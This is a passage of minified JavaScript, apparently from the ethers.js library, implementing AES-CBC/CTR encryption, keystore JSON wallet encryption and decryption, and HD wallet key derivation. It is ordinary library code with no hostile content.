i=1;i<KC/2;i++){tk[i]^=tk[i-1]}tt=tk[KC/2-1];tk[KC/2]^=S[tt&255]^S[tt>>8&255]<<8^S[tt>>16&255]<<16^S[tt>>24&255]<<24;for(let i=KC/2+1;i<KC;i++){tk[i]^=tk[i-1]}}let i=0,r,c;while(i<KC&&t<roundKeyCount){r=t>>2;c=t%4;__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][c]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-r][c]=tk[i++];t++}}for(let r=1;r<rounds;r++){for(let c=0;c<4;c++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c];__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c]=U1[tt>>24&255]^U2[tt>>16&255]^U3[tt>>8&255]^U4[tt&255]}}}encrypt(plaintext){if(plaintext.length!=16){throw new TypeError("invalid plaintext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Ke,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(plaintext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Ke,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T1[t[i]>>24&255]^T2[t[(i+1)%4]>>16&255]^T3[t[(i+2)%4]>>8&255]^T4[t[(i+3)%4]&255]^__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Ke,"f")[rounds][i];result[4*i]=(S[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(S[t[(i+1)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(S[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(S[t[(i+3)%4]&255]^tt)&255}return result}decrypt(ciphertext){if(ciphertext.length!=16){throw new TypeError("invalid ciphertext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Kd,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(ciphertext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Kd,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T5[t[i]>>24&255]^T6[t[(i+3)%4]>>16&255]^T7[t[(i+2)%4]>>8&255]^T8[t[(i+1)%4]&255]^__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds][i];result[4*i]=(Si[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(Si[t[(i+3)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(Si[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(Si[t[(i+1)%4]&255]^tt)&255}return result}}_AES_key=new WeakMap,_AES_Kd=new WeakMap,_AES_Ke=new WeakMap;class ModeOfOperation{constructor(name,key,cls){if(cls&&!(this instanceof cls)){throw new Error(`${name} must be instantiated with "new"`)}Object.defineProperties(this,{aes:{enumerable:true,value:new AES(key)},name:{enumerable:true,value:name}})}}var __classPrivateFieldSet$1=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet$1=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CBC_iv,_CBC_lastBlock;class CBC extends ModeOfOperation{constructor(key,iv){super("ECC",key,CBC);_CBC_iv.set(this,void 0);_CBC_lastBlock.set(this,void 0);if(iv){if(iv.length%16){throw new TypeError("invalid iv size (must be 16 bytes)")}__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(iv),"f")}else{__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(16),"f")}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.iv,"f")}get iv(){return new Uint8Array(__classPrivateFieldGet$1(this,_CBC_iv,"f"))}encrypt(plaintext){if(plaintext.length%16){throw new TypeError("invalid plaintext size (must be multiple of 16 bytes)")}const ciphertext=new Uint8Array(plaintext.length);for(let i=0;i<plaintext.length;i+=16){for(let j=0;j<16;j++){__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]^=plaintext[i+j]}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.aes.encrypt(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")),"f");ciphertext.set(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f"),i)}return ciphertext}decrypt(ciphertext){if(ciphertext.length%16){throw new TypeError("invalid ciphertext size (must be multiple of 16 bytes)")}const plaintext=new Uint8Array(ciphertext.length);for(let i=0;i<ciphertext.length;i+=16){const block=this.aes.decrypt(ciphertext.subarray(i,i+16));for(let j=0;j<16;j++){plaintext[i+j]=block[j]^__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j];__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]=ciphertext[i+j]}}return plaintext}}_CBC_iv=new WeakMap,_CBC_lastBlock=new WeakMap;var __classPrivateFieldSet=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CTR_remaining,_CTR_remainingIndex,_CTR_counter;class CTR extends ModeOfOperation{constructor(key,initialValue){super("CTR",key,CTR);_CTR_remaining.set(this,void 0);_CTR_remainingIndex.set(this,void 0);_CTR_counter.set(this,void 0);__classPrivateFieldSet(this,_CTR_counter,new Uint8Array(16),"f");__classPrivateFieldGet(this,_CTR_counter,"f").fill(0);__classPrivateFieldSet(this,_CTR_remaining,__classPrivateFieldGet(this,_CTR_counter,"f"),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,16,"f");if(initialValue==null){initialValue=1}if(typeof initialValue==="number"){this.setCounterValue(initialValue)}else{this.setCounterBytes(initialValue)}}get counter(){return new Uint8Array(__classPrivateFieldGet(this,_CTR_counter,"f"))}setCounterValue(value){if(!Number.isInteger(value)||value<0||value>Number.MAX_SAFE_INTEGER){throw new TypeError("invalid counter initial integer value")}for(let index=15;index>=0;--index){__classPrivateFieldGet(this,_CTR_counter,"f")[index]=value%256;value=Math.floor(value/256)}}setCounterBytes(value){if(value.length!==16){throw new TypeError("invalid counter initial Uint8Array value length")}__classPrivateFieldGet(this,_CTR_counter,"f").set(value)}increment(){for(let i=15;i>=0;i--){if(__classPrivateFieldGet(this,_CTR_counter,"f")[i]===255){__classPrivateFieldGet(this,_CTR_counter,"f")[i]=0}else{__classPrivateFieldGet(this,_CTR_counter,"f")[i]++;break}}}encrypt(plaintext){var _a,_b;const crypttext=new Uint8Array(plaintext);for(let i=0;i<crypttext.length;i++){if(__classPrivateFieldGet(this,_CTR_remainingIndex,"f")===16){__classPrivateFieldSet(this,_CTR_remaining,this.aes.encrypt(__classPrivateFieldGet(this,_CTR_counter,"f")),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,0,"f");this.increment()}crypttext[i]^=__classPrivateFieldGet(this,_CTR_remaining,"f")[__classPrivateFieldSet(this,_CTR_remainingIndex,(_b=__classPrivateFieldGet(this,_CTR_remainingIndex,"f"),_a=_b++,_b),"f"),_a]}return crypttext}decrypt(ciphertext){return this.encrypt(ciphertext)}}_CTR_remaining=new WeakMap,_CTR_remainingIndex=new WeakMap,_CTR_counter=new WeakMap;function pkcs7Strip(data){if(data.length<16){throw new TypeError("PKCS#7 invalid length")}const padder=data[data.length-1];if(padder>16){throw new TypeError("PKCS#7 padding byte out of range")}const length=data.length-padder;for(let i=0;i<padder;i++){if(data[length+i]!==padder){throw new TypeError("PKCS#7 invalid padding byte")}}return new Uint8Array(data.subarray(0,length))}function looseArrayify(hexString){if(typeof hexString==="string"&&!hexString.startsWith("0x")){hexString="0x"+hexString}return getBytesCopy(hexString)}function zpad$1(value,length){value=String(value);while(value.length<length){value="0"+value}return value}function getPassword(password){if(typeof password==="string"){return toUtf8Bytes(password,"NFKC")}return getBytesCopy(password)}function spelunk(object,_path){const match=_path.match(/^([a-z0-9$_.-]*)(:([a-z]+))?(!)?$/i);assertArgument(match!=null,"invalid path","path",_path);const path=match[1];const type=match[3];const reqd=match[4]==="!";let cur=object;for(const comp of path.toLowerCase().split(".")){if(Array.isArray(cur)){if(!comp.match(/^[0-9]+$/)){break}cur=cur[parseInt(comp)]}else if(typeof cur==="object"){let found=null;for(const key in cur){if(key.toLowerCase()===comp){found=cur[key];break}}cur=found}else{cur=null}if(cur==null){break}}assertArgument(!reqd||cur!=null,"missing required value","path",path);if(type&&cur!=null){if(type==="int"){if(typeof cur==="string"&&cur.match(/^-?[0-9]+$/)){return parseInt(cur)}else if(Number.isSafeInteger(cur)){return cur}}if(type==="number"){if(typeof cur==="string"&&cur.match(/^-?[0-9.]*$/)){return parseFloat(cur)}}if(type==="data"){if(typeof cur==="string"){return looseArrayify(cur)}}if(type==="array"&&Array.isArray(cur)){return cur}if(type===typeof cur){return cur}assertArgument(false,`wrong type found for ${type} `,"path",path)}return cur}const defaultPath$1="m/44'/60'/0'/0/0";function isKeystoreJson(json){try{const data=JSON.parse(json);const version=data.version!=null?parseInt(data.version):0;if(version===3){return true}}catch(error){}return false}function decrypt(data,key,ciphertext){const cipher=spelunk(data,"crypto.cipher:string");if(cipher==="aes-128-ctr"){const iv=spelunk(data,"crypto.cipherparams.iv:data!");const aesCtr=new CTR(key,iv);return hexlify(aesCtr.decrypt(ciphertext))}assert(false,"unsupported cipher","UNSUPPORTED_OPERATION",{operation:"decrypt"})}function getAccount(data,_key){const key=getBytes(_key);const ciphertext=spelunk(data,"crypto.ciphertext:data!");const computedMAC=hexlify(keccak256(concat([key.slice(16,32),ciphertext]))).substring(2);assertArgument(computedMAC===spelunk(data,"crypto.mac:string!").toLowerCase(),"incorrect password","password","[ REDACTED ]");const privateKey=decrypt(data,key.slice(0,16),ciphertext);const address=computeAddress(privateKey);if(data.address){let check=data.address.toLowerCase();if(!check.startsWith("0x")){check="0x"+check}assertArgument(getAddress(check)===address,"keystore address/privateKey mismatch","address",data.address)}const account={address:address,privateKey:privateKey};const version=spelunk(data,"x-ethers.version:string");if(version==="0.1"){const mnemonicKey=key.slice(32,64);const mnemonicCiphertext=spelunk(data,"x-ethers.mnemonicCiphertext:data!");const mnemonicIv=spelunk(data,"x-ethers.mnemonicCounter:data!");const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);account.mnemonic={path:spelunk(data,"x-ethers.path:string")||defaultPath$1,locale:spelunk(data,"x-ethers.locale:string")||"en",entropy:hexlify(getBytes(mnemonicAesCtr.decrypt(mnemonicCiphertext)))}}return account}function getDecryptKdfParams(data){const kdf=spelunk(data,"crypto.kdf:string");if(kdf&&typeof kdf==="string"){if(kdf.toLowerCase()==="scrypt"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const N=spelunk(data,"crypto.kdfparams.n:int!");const r=spelunk(data,"crypto.kdfparams.r:int!");const p=spelunk(data,"crypto.kdfparams.p:int!");assertArgument(N>0&&(N&N-1)===0,"invalid kdf.N","kdf.N",N);assertArgument(r>0&&p>0,"invalid kdf","kdf",kdf);const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dflen",dkLen);return{name:"scrypt",salt:salt,N:N,r:r,p:p,dkLen:64}}else if(kdf.toLowerCase()==="pbkdf2"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const prf=spelunk(data,"crypto.kdfparams.prf:string!");const algorithm=prf.split("-").pop();assertArgument(algorithm==="sha256"||algorithm==="sha512","invalid kdf.pdf","kdf.pdf",prf);const count=spelunk(data,"crypto.kdfparams.c:int!");const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dklen",dkLen);return{name:"pbkdf2",salt:salt,count:count,dkLen:dkLen,algorithm:algorithm}}}assertArgument(false,"unsupported key-derivation function","kdf",kdf)}function decryptKeystoreJsonSync(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=scryptSync(password,salt,N,r,p,dkLen);return getAccount(data,key)}function stall$1(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}async function decryptKeystoreJson(json,_password,progress){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){if(progress){progress(0);await stall$1(0)}const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);if(progress){progress(1);await stall$1(0)}return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=await scrypt(password,salt,N,r,p,dkLen,progress);return getAccount(data,key)}function getEncryptKdfParams(options){const salt=options.salt!=null?getBytes(options.salt,"options.salt"):randomBytes(32);let N=1<<17,r=8,p=1;if(options.scrypt){if(options.scrypt.N){N=options.scrypt.N}if(options.scrypt.r){r=options.scrypt.r}if(options.scrypt.p){p=options.scrypt.p}}assertArgument(typeof N==="number"&&N>0&&Number.isSafeInteger(N)&&(BigInt(N)&BigInt(N-1))===BigInt(0),"invalid scrypt N parameter","options.N",N);assertArgument(typeof r==="number"&&r>0&&Number.isSafeInteger(r),"invalid scrypt r parameter","options.r",r);assertArgument(typeof p==="number"&&p>0&&Number.isSafeInteger(p),"invalid scrypt p parameter","options.p",p);return{name:"scrypt",dkLen:32,salt:salt,N:N,r:r,p:p}}function _encryptKeystore(key,kdf,account,options){const privateKey=getBytes(account.privateKey,"privateKey");const iv=options.iv!=null?getBytes(options.iv,"options.iv"):randomBytes(16);assertArgument(iv.length===16,"invalid options.iv length","options.iv",options.iv);const uuidRandom=options.uuid!=null?getBytes(options.uuid,"options.uuid"):randomBytes(16);assertArgument(uuidRandom.length===16,"invalid options.uuid length","options.uuid",options.iv);const derivedKey=key.slice(0,16);const macPrefix=key.slice(16,32);const aesCtr=new CTR(derivedKey,iv);const ciphertext=getBytes(aesCtr.encrypt(privateKey));const mac=keccak256(concat([macPrefix,ciphertext]));const data={address:account.address.substring(2).toLowerCase(),id:uuidV4(uuidRandom),version:3,Crypto:{cipher:"aes-128-ctr",cipherparams:{iv:hexlify(iv).substring(2)},ciphertext:hexlify(ciphertext).substring(2),kdf:"scrypt",kdfparams:{salt:hexlify(kdf.salt).substring(2),n:kdf.N,dklen:32,p:kdf.p,r:kdf.r},mac:mac.substring(2)}};if(account.mnemonic){const client=options.client!=null?options.client:`ethers/${version}`;const path=account.mnemonic.path||defaultPath$1;const locale=account.mnemonic.locale||"en";const mnemonicKey=key.slice(32,64);const entropy=getBytes(account.mnemonic.entropy,"account.mnemonic.entropy");const mnemonicIv=randomBytes(16);const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);const mnemonicCiphertext=getBytes(mnemonicAesCtr.encrypt(entropy));const now=new Date;const timestamp=now.getUTCFullYear()+"-"+zpad$1(now.getUTCMonth()+1,2)+"-"+zpad$1(now.getUTCDate(),2)+"T"+zpad$1(now.getUTCHours(),2)+"-"+zpad$1(now.getUTCMinutes(),2)+"-"+zpad$1(now.getUTCSeconds(),2)+".0Z";const gethFilename="UTC--"+timestamp+"--"+data.address;data["x-ethers"]={client:client,gethFilename:gethFilename,path:path,locale:locale,mnemonicCounter:hexlify(mnemonicIv).substring(2),mnemonicCiphertext:hexlify(mnemonicCiphertext).substring(2),version:"0.1"}}return JSON.stringify(data)}function encryptKeystoreJsonSync(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=scryptSync(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64);return _encryptKeystore(getBytes(key),kdf,account,options)}async function encryptKeystoreJson(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=await scrypt(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64,options.progressCallback);return _encryptKeystore(getBytes(key),kdf,account,options)}const defaultPath="m/44'/60'/0'/0/0";const MasterSecret=new Uint8Array([66,105,116,99,111,105,110,32,115,101,101,100]);const HardenedBit=2147483648;const N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const Nibbles="0123456789abcdef";function zpad(value,length){let result="";while(value){result=Nibbles[value%16]+result;value=Math.trunc(value/16)}while(result.length<length*2){result="0"+result}return"0x"+result}function encodeBase58Check(_value){const value=getBytes(_value);const check=dataSlice(sha256(sha256(value)),0,4);const bytes=concat([value,check]);return encodeBase58(bytes)}const _guard={};function ser_I(index,chainCode,publicKey,privateKey){const data=new Uint8Array(37);if(index&HardenedBit){assert(privateKey!=null,"cannot derive child of neutered node","UNSUPPORTED_OPERATION",{operation:"deriveChild"});data.set(getBytes(privateKey),1)}else{data.set(getBytes(publicKey))}for(let i=24;i>=0;i-=8){data[33+(i>>3)]=index>>24-i&255}const I=getBytes(computeHmac("sha512",chainCode,data));return{IL:I.slice(0,32),IR:I.slice(32)}}function derivePath(node,path){const components=path.split("/");assertArgument(components.length>0,"invalid path","path",path);if(components[0]==="m"){assertArgument(node.depth===0,`cannot derive root path (i.e. path starting with "m/") for a node at non-zero depth ${node.depth}`,"path",path);components.shift()}let result=node;for(let i=0;i<components.length;i++){const component=components[i];if(component.match(/^[0-9]+'$/)){const index=parseInt(component.substring(0,component.length-1));assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(HardenedBit+index)}else if(component.match(/^[0-9]+$/)){const index=parseInt(component);assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(index)}else{assertArgument(false,"invalid path component",`path[${i}]`,component)}}return result}class HDNodeWallet extends BaseWallet{publicKey;fingerprint;parentFingerprint;mnemonic;chainCode;path;index;depth;constructor(guard,signingKey,parentFingerprint,chainCode,path,index,depth,mnemonic,provider){super(signingKey,provider);assertPrivate(guard,_guard,"HDNodeWallet");defineProperties(this,{publicKey:signingKey.compressedPublicKey});const fingerprint=dataSlice(ripemd160(sha256(this.publicKey)),0,4);defineProperties(this,{parentFingerprint:parentFingerprint,fingerprint:fingerprint,chainCode:chainCode,path:path,index:index,depth:depth});defineProperties(this,{mnemonic:mnemonic})}connect(provider){return new HDNodeWallet(_guard,this.signingKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.mnemonic,provider)}#account(){const account={address:this.address,privateKey:this.privateKey};const m=this.mnemonic;if(this.path&&m&&m.wordlist.locale==="en"&&m.password===""){account.mnemonic={path:this.path,locale:"en",entropy:m.entropy}}return account}async encrypt(password,progressCallback){return await encryptKeystoreJson(this.#account(),password,{progressCallback:progressCallback})}encryptSync(password){return encryptKeystoreJsonSync(this.#account(),password)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488ADE4",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,concat(["0x00",this.privateKey])]))}hasPath(){return this.path!=null}neuter(){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.provider)}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,this.privateKey);const ki=new SigningKey(toBeHex((toBigInt(IL)+BigInt(this.privateKey))%N,32));return new HDNodeWallet(_guard,ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.mnemonic,this.provider)}derivePath(path){return derivePath(this,path)}static#fromSeed(_seed,mnemonic){assertArgument(isBytesLike(_seed),"invalid seed","seed","[REDACTED]");const seed=getBytes(_seed,"seed");assertArgument(seed.length>=16&&seed.length<=64,"invalid seed","seed","[REDACTED]");const I=getBytes(computeHmac("sha512",MasterSecret,seed));const signingKey=new SigningKey(hexlify(I.slice(0,32)));return new HDNodeWallet(_guard,signingKey,"0x00000000",hexlify(I.slice(32)),"m",0,0,mnemonic,null)}static fromExtendedKey(extendedKey){const bytes=toBeArray(decodeBase58(extendedKey));assertArgument(bytes.length===82||encodeBase58Check(bytes.slice(0,78))===extendedKey,"invalid extended key","extendedKey","[ REDACTED ]");const depth=bytes[4];const parentFingerprint=hexlify(bytes.slice(5,9));const index=parseInt(hexlify(bytes.slice(9,13)).substring(2),16);const chainCode=hexlify(bytes.slice(13,45));const key=bytes.slice(45,78);switch(hexlify(bytes.slice(0,4))){case"0x0488b21e":case"0x043587cf":{const publicKey=hexlify(key);return new HDNodeVoidWallet(_guard,computeAddress(publicKey),publicKey,parentFingerprint,chainCode,null,index,depth,null)}case"0x0488ade4":case"0x04358394 ":if(key[0]!==0){break}return new HDNodeWallet(_guard,new SigningKey(key.slice(1)),parentFingerprint,chainCode,null,index,depth,null,null)}assertArgument(false,"invalid extended key prefix","extendedKey","[ REDACTED ]")}static createRandom(password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromEntropy(randomBytes(16),password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromMnemonic(mnemonic,path){if(!path){path=defaultPath}return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromPhrase(phrase,password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromPhrase(phrase,password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromSeed(seed){return HDNodeWallet.#fromSeed(seed,null)}}class HDNodeVoidWallet extends VoidSigner{publicKey;fingerprint;parentFingerprint;chainCode;path;index;depth;constructor(guard,address,publicKey,parentFingerprint,chainCode,path,index,depth,provider){super(address,provider);assertPrivate(guard,_guard,"HDNodeVoidWallet");defineProperties(this,{publicKey:publicKey});const fingerprint=dataSlice(ripemd160(sha256(publicKey)),0,4);defineProperties(this,{publicKey:publicKey,fingerprint:fingerprint,parentFingerprint:parentFingerprint,chainCode:chainCode,path:path,index:index,depth:depth})}connect(provider){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,provider)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488B21E",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,this.publicKey]))}hasPath(){return this.path!=null}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,null);const Ki=SigningKey.addPoints(IL,this.publicKey,true);const address=computeAddress(Ki);return new HDNodeVoidWallet(_guard,address,Ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.provider)}derivePath(path){return derivePath(this,path)}}function getAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/${index}'/0/0`}function getIndexedAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/0'/0/${index}`}function isCrowdsaleJson(json){try{const data=JSON.parse(json);if(data.encseed){return true}}catch(error){}return false}function decryptCrowdsaleJson(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const address=getAddress(spelunk(data,"ethaddr:string!"));const encseed=looseArrayify(spelunk(data,"encseed:string!"));assertArgument(encseed&&encseed.length%16===0,"invalid encseed","json",json);const key=getBytes(pbkdf2(password,password,2e3,32,"sha256")).slice(0,16);const iv=encseed.slice(0,16);const encryptedSeed=encseed.slice(16);const aesCbc=new CBC(key,iv);const seed=pkcs7Strip(getBytes(aesCbc.decrypt(encryptedSeed)));let seedHex="";for(let i=0;i<seed.length;i++){seedHex+=String.fromCharCode(seed[i])}return{address:address,privateKey:id(seedHex)}}function stall(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}class Wallet extends BaseWallet{constructor(key,provider){if(typeof key==="string"&&!key.startsWith("0x")){key="0x"+key}let signingKey=typeof key==="string"?new SigningKey(key):key;super(signingKey,provider)}connect(provider){return new Wallet(this.signingKey,provider)}async encrypt(password,progressCallback){const account={address:this.address,privateKey:this.privateKey};return await encryptKeystoreJson(account,password,{progressCallback:progressCallback})}encryptSync(password){const account={address:this.address,privateKey:this.privateKey};return encryptKeystoreJsonSync(account,password)}static#fromAccount(account){assertArgument(account,"invalid JSON wallet","json","[ REDACTED ]");if("mnemonic"in account&&account.mnemonic&&account.mnemonic.locale==="en"){const mnemonic=Mnemonic.fromEntropy(account.mnemonic.entropy);const wallet=HDNodeWallet.fromMnemonic(mnemonic,account.mnemonic.path);if(wallet.address===account.address&&wallet.privateKey===account.privateKey){return wallet}console.log("WARNING: JSON mismatch address/privateKey != mnemonic; fallback onto private key")}const wallet=new Wallet(account.privateKey);assertArgument(wallet.address===account.address,"address/privateKey mismatch","json","[ REDACTED ]");return wallet}static async fromEncryptedJson(json,password,progress){let account=null;if(isKeystoreJson(json)){account=await decryptKeystoreJson(json,password,progress)}else if(isCrowdsaleJson(json)){if(progress){progress(0);await stall(0)}account=decryptCrowdsaleJson(json,password);if(progress){progress(1);await stall(0)}}return Wallet.#fromAccount(account)}static fromEncryptedJsonSync(json,password){let account=null;if(isKeystoreJson(json)){account=decryptKeystoreJsonSync(json,password)}else if(isCrowdsaleJson(json)){account=decryptCrowdsaleJson(json,password)}else{assertArgument(false,"invalid JSON wallet","json","[ REDACTED ]")}return Wallet.#fromAccount(account)}static createRandom(provider){const wallet=HDNodeWallet.createRandom();if(provider){return wallet.connect(provider)}return wallet}static fromPhrase(phrase,provider){const wallet=HDNodeWallet.fromPhrase(phrase);if(provider){return wallet.connect(provider)}return wallet}}const Base64=")!@#$%^&*(ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_";function decodeBits(width,data){const maxValue=(1<<width)-1;const result=[];let accum=0,bits=0,flood=0;for(let i=0;i<data.length;i++){accum=accum<<6|Base64.indexOf(data[i]);bits+=6;while(bits>=width){const value=accum>>bits-width;accum&=(1<<bits-width)-1;bits-=width;if(value===0){flood+=maxValue}else{result.push(value+flood);flood=0}}}return result}function decodeOwlA(data,accents){let words=decodeOwl(data).join(",");accents.split(/,/g).forEach(accent=>{const match=accent.match(/^([a-z]*)([0-9]+)([0-9])(.*)$/);assertArgument(match!==null,"internal error parsing accents","accents",accents);let posOffset=0;const positions=decodeBits(parseInt(match[3]),match[4]);const charCode=parseInt(match[2]);const regex=new RegExp(`([${match[1]}])`,"g");words=words.replace(regex,(all,letter)=>{const rem=--positions[posOffset];if(rem===0){letter=String.fromCharCode(letter.charCodeAt(0),charCode);posOffset++}return letter})});return words.split(",")}class WordlistOwlA extends WordlistOwl{#accent;constructor(locale,data,accent,checksum){super(locale,data,checksum);this.#accent=accent}get _accent(){return this.#accent}_decodeWords(){return decodeOwlA(this._data,this._accent)}}const wordlists={en:LangEn.wordlist()};var ethers=Object.freeze({__proto__:null,AbiCoder:AbiCoder,AbstractProvider:AbstractProvider,AbstractSigner:AbstractSigner,AlchemyProvider:AlchemyProvider,AnkrProvider:AnkrProvider,BaseContract:BaseContract,BaseWallet:BaseWallet,Block:Block,BrowserProvider:BrowserProvider,ChainstackProvider:ChainstackProvider,CloudflareProvider:CloudflareProvider,ConstructorFragment:ConstructorFragment,Contract:Contract,ContractEventPayload:ContractEventPayload,ContractFactory:ContractFactory,ContractTransactionReceipt:ContractTransactionReceipt,ContractTransactionResponse:ContractTransactionResponse,ContractUnknownEventPayload:ContractUnknownEventPayload,EnsPlugin:EnsPlugin,EnsResolver:EnsResolver,ErrorDescription:ErrorDescription,ErrorFragment:ErrorFragment,EtherSymbol:EtherSymbol,EtherscanPlugin:EtherscanPlugin,EtherscanProvider:EtherscanProvider,EventFragment:EventFragment,EventLog:EventLog,EventPayload:EventPayload,FallbackFragment:FallbackFragment,FallbackProvider:Fal